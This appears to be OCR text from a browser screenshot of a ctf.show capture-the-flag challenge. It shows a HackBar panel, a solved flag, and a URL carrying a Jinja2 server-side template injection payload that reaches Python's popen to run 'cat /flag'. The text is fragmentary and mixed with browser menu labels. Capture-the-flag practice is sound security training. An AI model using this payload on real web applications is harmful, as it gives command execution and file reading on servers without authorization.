 ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__()[132].__init_
英语 新手上路 C (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 C (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 C (5条消息) CSDN - 专... UserWriteu
Hello
ctfshow{203a496e-065c-452a-b9de-4bc9ac860da2}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.show/?name=
{{"".__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}